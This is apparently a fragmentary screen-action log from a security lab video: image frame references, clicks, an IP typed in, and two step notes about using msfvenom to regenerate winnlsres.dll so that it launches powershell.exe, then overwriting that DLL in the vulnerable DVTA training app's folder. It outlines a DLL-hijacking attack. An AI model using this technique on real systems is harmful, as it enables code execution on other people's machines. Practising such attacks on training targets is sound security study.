
text(192.168.126.129)

click(82, 257)

click(82, 257)

- Correct the payload to launch powershell.exe and regenerate winnlsres.dll with msfvenom
text(.exe)

mouse_move(1237, 305)

- Overwrite winnlsres.dll in the DVTA Release folder with the freshly downloaded malicious DLL
click(995, 152)
